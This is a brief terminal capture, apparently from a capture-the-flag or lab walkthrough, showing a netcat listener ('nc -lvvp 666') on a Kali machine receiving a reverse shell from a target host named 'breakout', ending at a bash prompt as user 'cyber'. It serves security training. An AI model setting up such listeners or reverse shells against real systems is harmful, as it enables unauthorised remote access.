 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 666
listening on [any] 666 ...
192.168.21.143: inverse host lookup failed: Unknown host
connect to [192.168.21.146] from (UNKNOWN) [192.168.21.143] 41520
bash: cannot set terminal process group (1230): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$